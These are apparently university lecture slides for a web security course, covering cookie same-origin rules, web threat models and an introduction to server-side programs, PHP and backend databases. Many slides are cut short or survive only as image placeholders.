

### **CSE610: Web Programming & Security**

**4. Server-side Web Security**

Seongil Wi

Department of Computer Science and Engineering

### **Notice: Term Project**

- 1~2 persons for one team
- The topics must be related to the web security/web-related security

2

• Submit your proposal by **3/15, 11:59 PM**

### **Proposal Submission Guidelines**

- You should upload a single PDF file on BlackBored.
- The name of the PDF file should have the following format: [your ID-last] name.pdf]
	- − If your name is Gil-dong Hong, and your ID is 20231234, then you should submit a file named "20231234-Hong.pdf"

- − If your team consists of two people, each member must submit a PDF file
- **Your proposal must follow the following format:**
	- − Template: Double-Column ACM format (Sigconf style) provided on **BlackBored**
	- − 2 pages maximum (reference is excluded)
	- − Format: Background, Motivation, Proposed Idea, Expected Results, Research Timeline, Reference
	- −**Your proposal should be written in English**

### **Recap: Same Origin Policy (S**

• Restricts scripts on one origin from access origin



## **Recap: What is an Origin?**

- **Origin = Protocol + Domain Name + Port** 
	- − origin = protocol://domain:port
- Any resource has its own origin (owner)
- Two URLs have the same origin if the **protocol**, **domain name** (not subdomains), **port** are the same for both URLs

5

−All three must be equal origin to be considered the same

### **Recap: SOP for Cookies**

• Recap: Same Origin Policy (SOP) for DOM:

Origin A can access origin B's DOM if match on: **(protocol, domain, port)**

• Today: Same Origin Policy (SOP) for cookies: (200)

Generally speaking, based on: **([protocol], domain,** *path***)**



protocol://domain:port/path?params

#### **Recap: Scope Setting Rules (Write SOP)** 7

• **Domain**: any domain-suffix of URL-hostname, except Top Level Domain (TLD)

Question: which cookies can be set by login.site.com?



• **Path**: can be set to anything

### **Recap: Reading Cookies on S**



GET protocol://URL-domain/UF Cookie: Name= value

- **Browser sends all cookies in URL scope:**
	- − Cookie domain is domain-suffix of URL-domain, and
	- − Cookie path is prefix of URL-path, and
	- − [protocol=HTTPS if cookie is "secure"]
- Goal: server only sees cookies in its scop

# Recap: Cookie Protocol Prob



- Server is blind:
	- − Does not see cookie attributes (e.g., secure,
	- − Does not see which domain set the cookie

−**Server only sees**: cookie: NAME=VALUE

### **Recap: Web Threat Models**

- **Network attacker**: resides somewhere in the communication link between client and server
	- −Passive: evasdropping
	- −Active: modification of messages, replay…
- **Remote attacker:** can connect to remote system via the network
	- −Mostly targets the server
- **Web attacker**: controls attacker.com
	- −Can obtain SSL/TLS certificates for attacker.com
	- −Users can visit attacker.com









### **Today's Topic!**

- **Network attacker**: resides somewhere in the communication link betw
	- −Passive: evasdroppin Server-side web attack
	- −Active: modification of
- **Remote attacker:** can connect to remote system via the network
	- −Mostly targets the server
- **Web attacker**: controls attacker.com
	- −Can obtain SSL/TLS certificates for attacker.com
	- −Users can visit attacker.com







## Security Model: Remote Atta

- [Interac](https://wsplab.com/)t with untrusted users and untrusted
- Network-level firewall means nothing to th



- [Runs o](https://wsplab.com/)n a web server (application server)
- Can be implemented in many existing prog − PHP (Most popular!), Java, Python, Ruby on F



- [Runs o](https://wsplab.com/)n a web server (application server)
- Can be implemented in many existing prog − PHP (Most popular!), Java, Python, Ruby on F



- [Runs o](https://wsplab.com/)n a web server (application server)
- Can be implemented in many existing prog − PHP (Most popular!), Java, Python, Ruby on F



### **PHP: Hypertext Preprocessor**

- Generates a HTML page dynamically
- Browser renders contents by executing the dynamically generated HTML page



16

*W3Techs.com, 12 April 2022* 

- Runs on a web server (application server)
- Can be implemented in many existing programming languages −PHP (Most popular!), Java, Python, Ruby on Rail, JavaScript (Node.js)

- Prepares and outputs results for users
	- − Dynamically generated HTML pages
	- − Content from many different sources

# Interaction with the Backend



### **Interaction with the Backend Database 19**



